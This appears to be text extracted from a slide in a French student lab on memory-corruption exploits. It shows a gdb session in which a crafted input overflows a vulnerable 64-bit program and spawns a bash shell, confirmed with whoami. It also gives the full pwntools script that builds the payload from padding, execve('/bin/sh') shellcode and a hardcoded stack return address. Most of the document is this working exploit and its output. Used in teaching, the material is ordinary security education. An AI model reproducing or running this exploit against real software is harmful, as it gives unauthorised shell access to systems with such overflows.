 Buffer overflow : Le classique
r $(cat exploit )
Starting program: /home/laluka/Documents/OS430/TP1_OS430_Louka_Arthur/Overflow_x
64/vuln $(cat exploit )
/bin/bash: warning: command substitution: ignored null byte in input
process 29477 is executing new program: /usr/bin/bash
[laluka@laluka-pc Overflow_x64]$ whoami
[New process 29546]
process 29546 is executing new program: /usr/bin/whoami
laluka
[Inferior 2 (process 29546) exited normally]
1 #!/usr/bin/env python2
2 # -*- coding: utf-8 -*-
3
4 from pwn import *
5
6 def save(what, where):
7 f = open(where, "wb") # write bytes
8 f.write(what)
9 f.close()
10
11
12 offset = 40
13 shellcode = "\x48\xB8\x2F\x2F\x62\x69\x6E\x2F\x73\x68\x48\xC1\xE8\x08\x50"
14 shellcode += "\x48\x89\xE7\x48\x31\xC0\xB0\x3B\x48\x31\xF6\x48\x31\xD2\x0F\x05"
15 nb_A = offset - len(shellcode)
16 padding = "A" * nb_A
17 addr_input = 0x7fffffffe570 # Attention, varie suivant le système utilisé
18 address_shellcode = p64(addr_input + nb_A) # formaté pour du 64 bits
19 print "address_shellcode", hex(addr_input + nb_A)
20 payload = padding + shellcode + address_shellcode
21
22 save(payload, "exploit")
LIKE A BOSS